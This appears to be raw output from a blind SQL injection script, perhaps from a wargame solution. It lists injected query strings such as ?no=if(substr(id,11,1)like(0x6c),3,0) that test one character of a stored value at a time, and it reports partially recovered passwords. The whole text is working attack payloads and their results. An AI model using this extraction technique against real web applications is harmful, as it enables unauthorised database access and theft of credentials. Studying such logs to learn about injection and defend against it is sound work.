 Parsing : ?no=if(substr(id,10,1)like(0x6c),3,0)
Parsing : ?no=if(substr(id,10,1)like(0x6d),3,0)
Parsing : ?no=if(substr(id,10,1)like(0x6e),3,0)
Parsing : ?no=if(substr(id,10,1)like(0x6f),3,0)
Parsing : ?no=if(substr(id,10,1)like(0x70),3,0)
Parsing : ?no=if(substr(id,10,1)like(0x71),3,0)
[+] Find password : alsrkswhaq
Parsing : ?no=if(substr(id,11,1)like(0x61),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x62),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x63),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x64),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x65),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x66),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x67),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x68),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x69),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x6a),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x6b),3,0)
Parsing : ?no=if(substr(id,11,1)like(0x6c),3,0)
[+] Find password : alsrkswhaql